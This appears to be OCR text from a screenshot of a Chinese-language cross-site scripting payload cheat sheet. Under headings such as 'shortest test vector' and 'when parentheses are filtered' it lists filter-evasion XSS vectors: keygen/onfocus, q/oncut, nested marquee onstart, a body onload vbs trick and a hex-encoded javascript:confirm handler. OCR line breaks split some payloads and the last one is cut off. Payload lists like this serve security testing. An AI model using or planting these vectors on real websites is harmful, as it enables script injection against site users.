
<keygen autofocus onfocus=alert(1)>

最短的测试向量
<q/oncut=open()>

嵌套
<marquee<marquee/onstart=confirm(2)>/onstart=con
firm(1)>

<bodylanguage=vbsonload=alert-1//IE8有效

<command onmouseover

="\x6A\x61\x76\x61\x53\x43\x52\x49\x50\x54\x26\x
63\x6F\x6C\x6F\x6E\x3B\x63\x6F\x6E\x6 
6\x69\x72\x6D\x26\x6C\x70\x61\x72\x3B\x31\x26\x7
过滤括号的情况下